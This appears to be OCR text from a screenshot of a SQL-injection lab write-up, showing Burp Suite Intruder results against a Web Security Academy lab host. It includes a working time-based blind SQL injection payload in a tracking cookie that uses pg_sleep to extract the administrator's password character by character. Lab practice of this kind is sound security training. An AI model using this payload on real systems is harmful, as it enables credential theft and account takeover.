 File Edit Selection View Go Run Terminal Help
TT
EXPLORER
TT
SQL_Injection
images
22.png
23.png
24.png
25.png
26.png
27.png
28.png
29.png
30.png
31.png
32.png
33.png
34.png
35.png
36.png
37.png
38.png
39.png
40.png
41.png
42.png
43.png
44.png
45.png
46.png
47.png
48.png
49.png
50.png U
51.png U
52.png U
53.png U
SQL_injection.md
.gitignore
OUTLINE
TIMELINE
1
4
Attack Save 5. Intruder attack of https://0aba006f03d8c1518065539e009d001e.web-security-academy.net
5. Intruder attack of https://0aba006f03d8c1518065539e009d001e.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing only highlighted items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
521 1 0 200 10310 5473
582 2 3 200 10252 5473
23 3 b 200 10269 5473
124 4 g 200 10268 5473
125 5 g 200 10250 5473
86 6 e 200 10256 5473
667 7 7 200 10251 5473
128 8 g 200 16145 5473
329 9 q 200 10252 5473
250 10 m 200 10261 5473
331 11 q 200 10253 5473
12 12 a 200 10264 5473
193 13 j 200 10264 5473
554 14 1 200 10277 5473
255 15 m 200 10365 5473
336 16 q 200 12072 5473
257 17 m 200 10298 5473
518 18 z 200 10250 5473
379 19 s 200 10249 5473
720 20 9 200 10250 5473
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0aba006f03d8c1518065539e009d001e.web-security-academy.net
3 Cookie: TrackingId=wP8ZmH7Di8tWDBqB'%3B+SELECT+CASE+WHEN+SUBSTRING(password,20,1)='9'+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users+WHERE+username='administrator'--; session=
Search 0 highlights
Finished
Intruder attack results filter: Showing all items
main* 0 0 0 Ln 1028, Col 27 Spaces: 4 UTF-8 CRLF Markdown